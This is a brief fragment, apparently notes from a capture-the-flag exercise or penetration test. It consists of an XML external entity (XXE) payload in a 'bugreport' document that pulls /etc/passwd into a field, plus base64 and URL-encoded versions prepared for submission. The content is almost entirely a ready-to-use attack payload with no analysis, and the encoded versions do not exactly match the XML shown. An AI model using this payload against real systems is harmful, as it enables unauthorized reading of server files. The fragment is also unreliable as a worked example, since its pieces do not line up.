 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<bugreport>
<title>&xxe;</title>
<cwe>666</cwe>
<cvss>10</cvss>
Encode as base64
CgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+Jnh4ZTs8L3RpdGxlPgoJCTxjd2U+NjY2PC9jd2U+CgkJPGN2c3M+MTA8L2N2c3M+CgkJPHJld2FyZD44MGs8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4=
Encode as URL
%5a%44%34%34%4d%47%73%38%4c%33%4a%6c%64%32%46%79%5a%44%34%4b%43%51%6b%38%4c%32%4a%31%5a%33%4a%6c%63%47%39%79%64%44%34%3d